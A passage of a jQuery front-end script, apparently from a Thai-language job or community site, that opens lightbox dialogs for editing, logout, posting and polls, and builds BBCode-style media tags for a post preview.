		$.post("/job/editfield.php", {'theclass' : theclass, 'refsection' : refsection}, function(data) {
			$('#lbcontent-edit').html(data);
		})
		//$('.closeit a').attr('href', "#" + $(this).attr('id'));
		$('.closeit').hide();
	});
	// logout 
	$("#logout").bind('click', function(){
		$('#lightbox-logout').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-logout').css({'display' : 'block'});
		$('#lbcontent-logout').css({'display' : 'inline-block', 'float' : 'none'});
		var logouttype = 1;
		$.post('logout.php', {'logouttype' : logouttype}, function(data) {
			$('.closeit').hide();
			$('#lbcontent-logout').html(data);
		})
	});
	// post box
  	$("a[id^='add-post']").bind('click', function(){
		animateLB();
		$('#lightbox-post').css('position', 'fixed');
		$('#lightbox-jobpost').css('position', 'fixed');
		$('#lightbox-post').css('display', 'block');
		$('#lightbox-jobpost').css('display', 'block');
		$('#lbcontent-post').css({'display' : 'inline-block', 'float' : 'none'});
		$('#lbcontent-jobpost').css({'display' : 'inline-block', 'float' : 'none'});
		$('.closeit a').attr('href', '#add-post');
	});
	// show awareness poll
	$('#showpoll').bind('click', function(){
		$('#lightbox-poll').hide();
		$('#lightbox-showpoll').show();
		var poll_id = $('#poll_id').val();
		var poll_correctans = $('input:radio[name=poll_correctans]:checked').val();
		$.post("/system/snipplets/showpoll.php", {'poll_id' : poll_id, 'poll_correctans' : poll_correctans}, function(data){
			$('#lbcontent-showpoll').html(data);
		});
		$('.closeit a').attr('href', '#banner');
	});
	$('#feat_pic').bind('change', function(){
		var img = $(this).val();
		$('#sampleicon').remove();
		var tag = $('<img />').attr('src', '/system/image.php?f=' + img+'&w=50&h=50').attr('alt', 'ตัวอย่างไอค่อน').attr('id', 'sampleicon');
		tag.css('margin', '0 0 0 5px');
		tag.insertAfter($(this));
	});
	// close button
	$('*[class*="closeit"] a').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// close button
	$('#cancelform').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// format text area :::::::::::::::::::::::::::::::::::::::::::::::::
	// open the media box
	$('#getmedia').bind('click', function(){
		$('#media').slideDown('slow');
		$('#media').css('display', 'inline-block');
		$('#item1').css('display', 'inline-block');
		$('div[id^="lbcontent"]').css('float', 'left');
		$('#preview').hide();
	});
	// add more text box
	$('a[id^="add"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^add/, ''));
		$('#item'+(itemnum+1)).show();
		$('#item'+(itemnum+1)).css('display', 'inline-block');
		$('#add'+itemnum).hide();
		$('#remove'+itemnum).hide();
	});
	// remove text box
	$('a[id^="remove"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^remove/, ''));
		$('#item'+itemnum).hide();
		$('#add'+(itemnum-1)).show();
		$('#remove'+(itemnum-1)).show();
		$('#m'+itemnum).attr('value', '');
		$('#d'+itemnum).attr('value', '');
	});
	// cancel the media box
	$('#cancelmedia').bind('click', function(){
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// accept media 
	$('#acceptmedia').bind('click', function(){
		var allitem = $('li[id^="item"]').length;
		var checked = $('input[name="mtype"]:checked').val();
		var format = "";
		// 1=url, 2=img:l, 3=img:r, 4=thumbnail, 5=video, 6=soundcloud
		for(i=1; i <= allitem; i++){
			var url = $('#m'+i).val();
			var desc = $('#d'+i).val();
			if(url != '' && desc != ''){
				if(checked==1){
						format += ' [url=' + url + ']' + desc + '[/url] ';
				}else if(checked==2){
					format += ' [img:l=' + url + ']' + desc + '[/img] ';	
				}else if(checked==3){
					format += ' [img:r=' + url + ']' + desc + '[/img] ';	
				}else if(checked==4){
					format += '\r\n[p class((aligncenter))][img=' + url + ']' + desc + '[/img][/p]\r\n';	
				}else if(checked==5){
					format += '([img=' + url + ']' + desc + '[/img])\r\n';	
				}else if(checked==6){
					format += '\r\n[video=' + url + ']' + desc + '[/video]\r\n';	
				}else if(checked==7){
					format += '\r\n[soundcloud=' + url + ']' + desc + '[/soundcloud]\r\n';	
				}
			}
		}
		if(checked==5  && format != ''){
			format = '\r\n[thumb]\r\n' + format + '[/thumb]\r\n';	
		}
		$('.receiveformat').val($('.receiveformat').val()+format); 
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// preview
	$('#seepreview').bind('click', function(){
		var backid = $('.receiveformat').attr('id');
		$('#preview').one().fadeIn('slow').slideDown('slow');
		$('#preview').show();
		$('#media').hide('slow');
		$('div[id^="lbcontent"]').css('float', 'left');
		$.post('/system/snipplets/preview.php', {'preview' : $('.receiveformat').val(), 'backid' : backid}, function(data){
			$('#preview').html(data);
		});
	});
  // lightbox animation show()
  var animateLB = function(){
		$('div[id^="lbcontent"]').fadeTo(800, 1.0);  
  }
});